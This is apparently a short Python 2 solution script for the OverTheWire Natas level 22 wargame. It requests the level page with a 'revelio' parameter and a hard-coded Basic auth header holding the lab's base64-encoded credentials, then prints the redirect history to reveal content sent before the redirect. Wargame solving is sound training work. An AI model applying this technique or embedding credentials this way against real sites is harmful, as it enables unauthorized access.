 import requests

url = "http://natas22.natas.labs.overthewire.org/"

params = {
        "revelio": ""
}

headers = {
        "Authorization": "Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg=="
}

r = requests.get(url, params=params, headers=headers)

for redirect in r.history:
        print redirect.status_code, redirect.url, redirect.content